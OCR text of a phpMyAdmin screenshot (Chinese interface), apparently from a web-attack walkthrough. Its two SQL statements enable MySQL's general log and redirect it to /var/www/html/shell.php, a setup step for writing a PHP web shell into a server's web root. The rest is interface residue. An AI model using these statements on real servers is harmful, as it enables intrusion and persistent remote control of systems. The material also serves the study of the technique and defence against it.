 localhost » information_schema » INNODB_BUFFER_POOL_PAGES_INDEX
浏览 结构 SQL 搜索 导出
在数据库 information_schema 运行 SQL 查询:
1 SET global general_log="ON";# MySQL 返回的查
询结果为空 (即零行)。
2
3 SET global general_log_file='/var/www/html
/shell.php';# MySQL 返回的查询结果为空 (即零
行)。
4
字段
index_id
space_id
page_no
n_recs
data_size
hashed
access_time
modified
dirty
old
lru_position
fix_count
flush_type
<<
SELECT * SELECT INSERT UPDATE DELETE 清除
语句定界符 ; ] 在此再次显示此查询 保留查询框 执行